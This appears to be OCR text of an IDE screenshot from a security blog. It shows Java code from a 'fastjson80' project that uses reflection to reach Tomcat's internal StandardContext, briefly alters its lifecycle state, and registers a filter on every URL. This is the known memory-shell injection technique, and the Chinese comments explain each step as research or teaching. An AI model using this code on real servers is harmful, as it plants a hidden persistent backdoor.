 fastjson80 – TomcatInject.java
fastjson80 src main java com fastjson test TomcatInject
Tomcat 8.5.79
ShellServlet.java TomcatEcho.java TomcatInject.java simpleException.java HttpServlet.class ApplicationFilterChain.class StandardWrapperValve.class WsFilter.class SocketProcessorBase.class
29 7
项目
Maven
数据库
通知
29 static {
30 try {
31 ServletContext servletContext = getServletContext();
32 if (servletContext != null) {
33 Field ctx = servletContext.getClass().getDeclaredField( name: "context");
34 ctx.setAccessible(true);
35 ApplicationContext appctx = (ApplicationContext) ctx.get(servletContext);
36
37 Field stdctx = appctx.getClass().getDeclaredField( name: "context");
38 stdctx.setAccessible(true);
39 StandardContext standardContext = (StandardContext) stdctx.get(appctx);
40
41 if (standardContext != null) {
42 // 这样设置不会抛出报错
43 Field stateField = org.apache.catalina.util.LifecycleBase.class.getDeclaredField( name: "state");
44 stateField.setAccessible(true);
45 stateField.set(standardContext, LifecycleState.STARTING_PREP);
46
47 Filter myFilter = new TomcatInject();
48 // 调用 doFilter 来动态添加我们的 Filter
49 // 这里也可以利用反射来添加我们的 Filter
50 javax.servlet.FilterRegistration.Dynamic filterRegistration = servletContext.addFilter(filterName, myFilter);
51
52 // 进行一些简单的设置
53 filterRegistration.setInitParameter( s: "encoding", s1: "utf-8");
54 filterRegistration.setAsyncSupported(false);
55 // 设置基本的 url pattern
56 filterRegistration.addMappingForUrlPatterns(java.util.EnumSet.of(javax.servlet.DispatcherType.REQUEST), b: false, new String[]{"/*"});
57
58 // 将服务重新修改回来，不然的话服务会无法正常进行
59 if (stateField != null) {
60 stateField.set(standardContext, org.apache.catalina.LifecycleState.STARTED);
61 }
62
Bookmarks
结构
AaronLuo's Blog from byAaronluo.github.io
Version Control TODO 问题 终端 端点 服务 Profiler 构建 依赖项
已到达断点 (今天 15:45) 50:130 LF UTF-8 4 个空格